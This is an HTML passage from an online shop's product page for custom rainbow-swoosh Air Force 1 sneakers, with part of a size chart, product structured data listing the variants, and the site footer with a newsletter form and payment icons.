<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">39</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">7</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">8.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">6</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">25</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">40</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">7.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">9</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">6.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">25.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">40.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">8</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">9.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">7</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">26</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">41</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">8.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">10</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">7.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">26.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">42</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">9</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">10.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">8</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">27</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">42.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">9.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">11</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">8.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">27.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">43</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">10</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">11.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">9</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">28</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">44</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">10.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">12</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">9.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">28.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">44.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">11</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">12.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">10</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">29</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">45</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">11.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">13</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">10.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">29.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">45.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">12</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">13.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">11</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">30</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">46</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">12.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">14</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">11.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">30.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">47</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">13</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">14.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">12</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">31</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">47.5</td>
</tr>
</tbody>
</table>
</div>
      </div>
    </div>
  </modal-dialog><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "name": "Rainbow Swoosh Air Force 1s Custom Shoes Sneakers",
    "url": "https:\/\/shecustomize.com\/products\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers","image": [
        "https:\/\/shecustomize.com\/cdn\/shop\/files\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize.jpg?v=1682440440\u0026width=1000"
      ],"description": "The perfect gift for friends, family, that special someone, or yourself ✨\n★Design made by independent artist, inspired by Nature, Flowers, Anime etc.\n💯 Brand New \u0026amp; Authentic.\n👨‍🎨 Handcrafted with attention to detail.\n❤️ Waterproof and scratchproof.\n✈︎ Free Worldwide Shipping.\n👌 Easy ordering process with secure payment options.","brand": {
      "@type": "Brand",
      "name": "Eric Customs"
    },
    "offers": [{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 180.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers?variant=43882877911257",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 180.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers?variant=43882877944025",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 180.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers?variant=43882877976793",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 180.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers?variant=43882878009561",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 180.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers?variant=43882878042329",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 180.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers?variant=43882878075097",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 180.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers?variant=43882878107865",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 180.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers?variant=43882878140633",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 180.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers?variant=43882878173401",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 180.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers?variant=43882878206169",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 180.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers?variant=43882878238937",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 180.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers?variant=43882878271705",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 180.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers?variant=43882878304473",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 180.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers?variant=43882878337241",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 180.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers?variant=43882878370009",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 180.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers?variant=43882878402777",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 180.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers?variant=43882878435545",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 180.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers?variant=43882878468313",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 180.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers?variant=43882878501081",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        }
]
  }
</script>
</product-form>




<style> #shopify-section-template--17086663753945__main .quantity-submit-row {display: flex !important; flex-direction: column-reverse !important;} #shopify-section-template--17086663753945__main .shopify-payment-button div {display: flex !important; flex-direction: column-reverse !important;} #shopify-section-template--17086663753945__main .shopify-payment-button__more-options {margin-bottom: 10px;} #shopify-section-template--17086663753945__main .product-form .quantity-submit-row .quantity-submit-row__submit {margin-top: 10px;} #shopify-section-template--17086663753945__main .shopify-payment-button__more-options {font-size: 20px !important;} </style></div>

    </div>
  </main><div id="pagefooter"><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17086658576601__footer" class="shopify-section shopify-section-group-footer-group section-footer">
  <div class="container container--no-max section-footer__row-container">
    <div class="section-footer__row section-footer__row--blocks" data-num-blocks="3">
      
        
          <div class="section-footer__row__col section-footer__text-block section-footer__text-block--with-text" >
            
<div class="section-footer__title heading-font h6 no-wrap">MIssion</div>
            

            
              <div class="section-footer__text rte"><p>Our mission is to offer bespoke and personalized shoe creations that cater to individual preferences and unique styles. We strive to provide exceptional craftsmanship, comfort, and durability in each pair of custom shoes we make, ensuring that our clients stand out and feel confident in their footwear choices.</p></div>
            

            
              <span class="section-footer__text-block__image" style="max-width: 150px">
<img src="//shecustomize.com/cdn/shop/files/shelogo1.png?v=1675418837&amp;width=95" alt="" width="95" height="40" loading="lazy" sizes="150px" class="theme-img">
</span>
            

            
              <div class="section-footer__text-block__social"><ul class="social inline-flex flex-wrap "><li>
      <a class="social__link flex items-center justify-center" href="https://www.instagram.com/shelley_customs/" target="_blank" rel="noopener" title="SHECUSTOMIZE on Instagram"><svg class="icon" width="48" height="48" viewBox="0 0 48 48" aria-hidden="true" focusable="false" role="presentation"><path d="M24 0c-6.518 0-7.335.028-9.895.144-2.555.117-4.3.523-5.826 1.116-1.578.613-2.917 1.434-4.25 2.768C2.693 5.362 1.872 6.701 1.26 8.28.667 9.806.26 11.55.144 14.105.028 16.665 0 17.482 0 24s.028 7.335.144 9.895c.117 2.555.523 4.3 1.116 5.826.613 1.578 1.434 2.917 2.768 4.25 1.334 1.335 2.673 2.156 4.251 2.77 1.527.592 3.271.998 5.826 1.115 2.56.116 3.377.144 9.895.144s7.335-.028 9.895-.144c2.555-.117 4.3-.523 5.826-1.116 1.578-.613 2.917-1.434 4.25-2.768 1.335-1.334 2.156-2.673 2.77-4.251.592-1.527.998-3.271 1.115-5.826.116-2.56.144-3.377.144-9.895s-.028-7.335-.144-9.895c-.117-2.555-.523-4.3-1.116-5.826-.613-1.578-1.434-2.917-2.768-4.25-1.334-1.335-2.673-2.156-4.251-2.769-1.527-.593-3.271-1-5.826-1.116C31.335.028 30.518 0 24 0Zm0 4.324c6.408 0 7.167.025 9.698.14 2.34.107 3.61.498 4.457.827 1.12.435 1.92.955 2.759 1.795.84.84 1.36 1.64 1.795 2.76.33.845.72 2.116.827 4.456.115 2.53.14 3.29.14 9.698s-.025 7.167-.14 9.698c-.107 2.34-.498 3.61-.827 4.457-.435 1.12-.955 1.92-1.795 2.759-.84.84-1.64 1.36-2.76 1.795-.845.33-2.116.72-4.456.827-2.53.115-3.29.14-9.698.14-6.409 0-7.168-.025-9.698-.14-2.34-.107-3.61-.498-4.457-.827-1.12-.435-1.92-.955-2.759-1.795-.84-.84-1.36-1.64-1.795-2.76-.33-.845-.72-2.116-.827-4.456-.115-2.53-.14-3.29-.14-9.698s.025-7.167.14-9.698c.107-2.34.498-3.61.827-4.457.435-1.12.955-1.92 1.795-2.759.84-.84 1.64-1.36 2.76-1.795.845-.33 2.116-.72 4.456-.827 2.53-.115 3.29-.14 9.698-.14Zm0 7.352c-6.807 0-12.324 5.517-12.324 12.324 0 6.807 5.517 12.324 12.324 12.324 6.807 0 12.324-5.517 12.324-12.324 0-6.807-5.517-12.324-12.324-12.324ZM24 32a8 8 0 1 1 0-16 8 8 0 0 1 0 16Zm15.691-20.811a2.88 2.88 0 1 1-5.76 0 2.88 2.88 0 0 1 5.76 0Z" fill="currentColor" fill-rule="evenodd"/></svg><span class="visually-hidden">Instagram</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.tiktok.com/@shecustomize" target="_blank" rel="noopener" title="SHECUSTOMIZE on TikTok"><svg class="icon svg-tiktok" width="15" height="16" viewBox="0 0 15 16" fill="none" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M7.638.013C8.512 0 9.378.007 10.245 0c.054 1.02.42 2.06 1.167 2.78.746.74 1.8 1.08 2.826 1.193V6.66c-.96-.033-1.926-.233-2.8-.647a8.238 8.238 0 0 1-1.08-.62c-.006 1.947.007 3.894-.013 5.834a5.092 5.092 0 0 1-.9 2.626c-.873 1.28-2.387 2.114-3.94 2.14-.953.054-1.907-.206-2.72-.686C1.438 14.513.492 13.06.352 11.5a12.36 12.36 0 0 1-.007-.993A5.003 5.003 0 0 1 2.065 7.2c1.107-.96 2.653-1.42 4.1-1.147.013.987-.027 1.974-.027 2.96-.66-.213-1.433-.153-2.013.247-.42.273-.74.693-.907 1.167-.14.34-.1.713-.093 1.073.16 1.093 1.213 2.013 2.333 1.913.747-.006 1.46-.44 1.847-1.073.127-.22.267-.447.273-.707.067-1.193.04-2.38.047-3.573.007-2.687-.007-5.367.013-8.047Z"/></svg><span class="visually-hidden">TikTok</span>
      </a>
    </li></ul>
</div>
            
</div>

        
      
        
          <div class="section-footer__row__col section-footer__menu-block" role="navigation" aria-label="Secondary" >
            
<div class="section-footer__title heading-font h6 no-wrap">Quick links</div>
            

            
              <ul class="section-footer__menu-block__menu" >
                
                  <li>
                    <a href="/pages/about-us" class="no-wrap">ABOUT US</a>
                  </li>
                
                  <li>
                    <a href="/policies/shipping-policy" class="no-wrap">SHIPPINGT POLICY</a>
                  </li>
                
                  <li>
                    <a href="/policies/refund-policy" class="no-wrap">RETURNS & REFUNDS</a>
                  </li>
                
                  <li>
                    <a href="/policies/privacy-policy" class="no-wrap">PRIVACY POLICY</a>
                  </li>
                
                  <li>
                    <a href="/policies/terms-of-service" class="no-wrap">TERMS & CONDITIONS</a>
                  </li>
                
                  <li>
                    <a href="/pages/faqs" class="no-wrap">HELP & FAQ</a>
                  </li>
                
              </ul>
            
          </div>

        
      
        
          <div class="section-footer__row__col section-footer__newsletter-block" >
            
<div class="section-footer__title heading-font h6 no-wrap">Newsletter</div>
            

            
              <div class="section-footer__text rte">
                <p>Sign up for exclusive offers, original stories, events and more.</p>
              </div>
            

            <div class="signup-form">
  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
      
      <input type="hidden" name="contact[tags]" value="prospect,newsletter"/>
      <p>
        <input type="email"
          placeholder="Your email"
          class="signup-form__email"
          value=""
          name="contact[email]"
          aria-label="Email"
          required />
      </p>
      <button class="btn btn--primary signup-form__button" type="submit">Subscribe</button>
    
  </form>
</div>


            
          </div>

        
      
    </div>
  </div>

<div class="container container--no-max section-footer__row-container section-footer__row-container--with-localization">
  <div class="section-footer__row section-footer__row-lower">
    <div class="section-footer__row__col">
      
        <div class="section-footer__payment-icons">
          
            <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          
            <svg class="section-footer__payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

          
